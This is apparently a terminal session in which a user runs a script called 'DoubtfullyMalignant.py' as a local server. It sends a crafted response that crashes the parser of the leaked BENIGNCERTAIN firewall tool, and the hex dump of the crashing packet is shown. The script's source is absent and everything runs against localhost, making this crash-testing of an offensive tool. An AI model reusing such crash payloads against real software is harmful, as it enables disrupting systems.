 sky@felicity: ~/hax/EQGRP-AUCTION/xxx/Firewall/TOOLS/BenignCertain/benigncertain-v1100
sky@felicity:/tmp$ python DoubtfullyMalignant.py 1337
DOUBTFULLY
MALIGNANT?
Because when you mess with the best, you die like the rest.
{+} Launching Server on port: 1337
CTRL+C to kill me.
{+} Handling connection from 127.0.0.1
{*} Crashing Response Sent. Lets hope they run bc-parser on it ;)
sky@felicity:~/hax/EQGRP-AUCTION/xxx/Firewall/TOOLS/BenignCertain/benigncertain-v110
0$ ./bc-id -l 9999 -r 1337 -c -t 127.0.0.1
Connection established.
Opening input file sendpacket.raw....
Sending packet to 127.0.0.1....
Waiting for a response from 127.0.0.1....
Writing response to 127.0.0.1.raw....
Writing response to 127.0.0.1.hex....
Packet recieved:
42 65 69 6e  67 20 63 61  6c 6c 65 64  20 61 20 74   Being called a t
72 61 69 74  6f 72 20 62  79 20 44 69  63 6b 20 43   raitor by Dick C
68 65 6e 65  79 20 69 73  20 74 68 65  20 68 69 67   heney is the hig
68 65 73 74  20 68 6f 6e  6f 75 72 20  79 6f 75 20   hest honour you 
63 61 6e 20  67 69 76 65  20 61 6e 20  41 6d 65 72   can give an Amer
69 63 61 6e  99 00 00 00  a5 a5 a5 a5  84 00 00 00   ican............
00 00 00 00  00 00 00 00  ed fe ad de  00 00         ..............
Parsing file 127.0.0.1.raw ...
Possible PIX version(s):
Unknown
*** Couldn't determine interface used by BENIGNCERTAIN ***
=======================================================================
Segmentation fault
sky@felicity:~/hax/EQGRP-AUCTION/xxx/Firewall/TOOLS/BenignCertain/benigncertain-v110
0$